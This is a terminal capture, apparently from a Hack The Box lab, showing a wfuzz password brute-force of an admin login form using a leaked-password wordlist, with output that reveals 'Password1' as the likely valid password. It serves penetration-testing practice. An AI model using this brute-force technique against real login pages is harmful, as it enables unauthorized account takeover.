 ┌──(valoe㉿valoe)-[~/htb/boxes/wk01-dab]
└─$ wfuzz -w /usr/share/seclists/Passwords/darkweb2017-top1000.txt -d 'username=admin&password=FUZZ&submit=login' --hw 36 http://10.129.227.201/login
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.129.227.201/login
Total requests: 999
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000276:   500        4 L      40 W       291 Ch      ".................."
000000522:   302        3 L      24 W       209 Ch      "Password1"
000000626:   500        4 L      40 W       291 Ch      "....................."
000000704:   500        4 L      40 W       291 Ch      "........................"
Total time: 0
Processed Requests: 999
Filtered Requests: 995
Requests/sec.: 0